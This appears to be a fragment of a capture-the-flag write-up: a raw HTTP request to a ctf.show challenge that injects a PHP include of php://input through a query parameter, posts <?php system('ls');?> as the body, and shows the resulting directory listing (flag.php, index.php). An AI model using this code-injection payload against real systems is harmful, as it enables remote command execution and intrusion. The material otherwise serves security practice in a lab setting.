 1 GET /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1
2 Host: d3c9d490-7790-4f0f-ad35-40df8a2aeda3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 Priority: u=0, i
3 Te: trailers
4 Connection: close
5 Content-Length: 21
6
7 <?php system('ls');?>
flag.php index.php